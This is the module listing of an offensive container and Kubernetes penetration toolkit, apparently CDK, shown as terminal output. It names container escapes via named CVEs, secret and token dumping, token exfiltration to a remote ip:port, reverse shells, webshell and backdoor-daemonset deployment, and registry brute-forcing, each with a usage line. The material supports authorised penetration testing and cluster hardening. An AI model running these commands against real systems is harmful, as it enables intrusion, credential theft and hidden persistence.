 www-data@50bca5e748b0:/tmp$ ./cdk run --list
check-ptrace                check if pid injection works with cap=SYS_PTRACE. usage: ./cdk run check-ptrace
docker-sock-check           check if docker unix socket available. usage: ./cdk run docker-sock-check <sock_path>
istio-check                 Check was the shell in a istio(service mesh) network, please note that this feature will request http://httpbin.org/get. Usage: cdk run istio-check.
k8s-cronjob                 create cronjob with user specified image and cmd. Usage: cdk run k8s-cronjob (default|anonymous|<token-path>) (min|hour|day|<cron-expr>) <image> <args>
k8s-psp-dump                Dump K8S Pod Security Policies and try, usage: cdk run k8s-psp-dump (auto|<service-account-token-path>)
k8s-secret-dump             try to dump K8s secret in multiple ways, usage: cdk run k8s-secret-dump (auto|<service-account-token-path>)
test-poc                    this is the test script
runc-pwn                    container escape via CVE-2019-5736. usage: ./cdk run runc-pwn <shell-cmd>
abuse-unpriv-userns         abuse mount-cgroup co-operating with unprivileged user namespace creation. usage: ./cdk run abuse-unpriv-userns "shell-cmd-payloads"
docker-sock-pwn             Create and run <cmd> in a container with host root `/` mounted to container `/host` usage: ./cdk run docker-sock-deploy <sock_path> <shell_cmd> example: ./cdk run docker-sock-pwn /v
ar/run/docker.sock "touch /host/tmp/pwn-success"
etcd-get-k8s-token          Connect to etcd and get token of k8s. Notice to choose anonymous|default (need CA Cert). Usage: cdk run etcd-get-k8s-token (anonymous|default) <endpoint> <cert> <cert_key> <ca>
registry-brute              To container image registry, brute force the accounts and passwords cracking. Usage: ./cdk registry-brute <registry-url> <username|file> <password|file>. Example: ./cdk registry-bru
te https://index.docker.io/ root,admin /tmp/passwordfile.
k8s-get-sa-token            Dump target service-account token and send it to remote ip:port, usage: cdk run k8s-get-sa-token (default|anonymous|<service-account-token-path>) <target-service-account> <ip> <port
>
docker-api-pwn              Create and run <cmd> in a container with host `/` mounted to `/host`. usage: ./cdk run docker-api-pwn http://127.0.0.1:2375 "touch /host/tmp/pwn-success"
lxcfs-rw-cgroup             escape container by cgroup when root has LXCFS read & write privilege,  usage: `./cdk run lxcfs-rw-cgroup 'shell-cmd-payloads`
webshell-deploy             Write webshell to target path. Usage: cdk run webshell-deploy (php|jsp) <filepath>.
mount-cgroup                escape privileged container via cgroup. usage: ./cdk run mount-cgroup "shell-cmd-payloads" [subsystem-name]
mount-disk                  escape privileged container via disk mount, usage: `./cdk run mount-disk`
reverse-shell               reverse shell to remote addr, usage: cdk run reverse-shell <ip:port>
cap-dac-read-search         Read files from host or chroot to host and spawn a cmd. The First argument is file bind-mounted to container from host (default: /etc/hostname), the second argument specifies which
file to read (default: /etc/shadow), the third and remaining arguments specifies command executed in host root filesystem (default: /bin/bash). If there is one argument, the first argument is the target file t
o read. When second argument is "/", this exploit will spawn a cmd.
k8s-backdoor-daemonset      deploy image to every node using daemonset, usage: cdk run k8s-backdoor-daemonset (default|anonymous|<service-account-token-path>) <image> <cmd>
k8s-kubelet-var-log-escape  Exploit container escape with kubelet log access & /var/log mount.Usage: cdk run k8s-kubelet-var-log-escape /root/targetfile-to-read
lxcfs-rw                    escape container by syscall mknod when root has LXCFS read & write privilege,  usage: `./cdk run lxcfs-rw`
mount-procfs                escape container via mounted procfs. usage: cdk run mount-procfs <dir> "<shell-payload>"
k8s-mitm-clusterip          Exploit CVE-2020-8554: Man in the middle using ExternalIPs, usage: cdk run k8s-mitm-clusterip (default|anonymous|<service-account-token-path>) <image> <ip> <port>
k8s-shadow-apiserver        duplicate kube-apiserver pod, disable logs and grant all privilege to anonymous user. usage: cdk run k8s-shadow-apiserver (default|anonymous|<service-account-token-path>)
shim-pwn                    pwn CVE-2020-15257,start a privileged reverse shell to remote host or execute cmd. usage: "./cdk run shim-pwn reverse <RHOST> <RPORT>" or "./cmd shim-pwn <SHELL_CMD>"
ak-leakage                  search AK/Secrets from input dir, usage: cdk run ak-leakage <dir>
k8s-configmap-dump          try to dump K8s configmap in multiple ways, usage: cdk run k8s-configmap-dump (auto|<service-account-token-path>)
kubelet-exec                Attack the kubelet endpoint.Support anonymous access or token designation.Usage: cdk run kubelet-exec (list|exec) <endpoint>/<namespace>/<pod>/<container> <token>
rewrite-cgroup-devices      escape sys_admin capabilities container via rewrite cgroup devices.allow. usage: ./cdk run rewrite-cgroup-devices.
service-probe               scan subnet to find Docker/K8s inner services, usage: cdk run service-probe 192.168.1.0-255